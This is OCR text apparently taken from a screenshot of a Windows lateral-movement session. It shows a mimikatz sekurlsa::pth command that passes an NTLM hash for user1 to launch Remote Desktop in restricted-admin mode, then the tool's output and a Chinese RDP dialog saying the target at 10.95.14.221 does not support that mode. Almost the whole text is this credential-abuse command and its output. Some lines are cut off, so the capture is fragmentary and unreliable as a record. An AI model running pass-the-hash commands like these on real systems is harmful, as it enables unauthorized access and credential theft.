 GFYJPT-DF-DC-14.222
操
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000008870AF76B8 (16) -> null
mimikatz # sekurlsa::pth /user:"user1" /domain:"WIN7-14-221" /ntlm:cb9acc50e0c4d
f823dccf4fed7b4f32a /run:"mstsc.exe /restrictedadmin"
user : user1
domain : WIN7-14-221
program : mstsc.exe /
impers. : no
NTLM : cb9acc50e0c4
| PID 3920
| TID 1956
| LSA Process was
| LUID 0 ; 4512078
\_ msv1_0 - data
\_ kerberos - data
\_ aes256_hmac
\_ aes128_hmac
\_ rc4_hmac_nt
\_ rc4_hmac_old
\_ rc4_md4
\_ rc4_hmac_nt_exp
\_ rc4_hmac_old_exp
\_ *Password replac
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C):
10.95.14.221
用户名
将使用
远程桌面连接
远程电脑不支持受限管理模式。
确定
帮助(H)
助(H)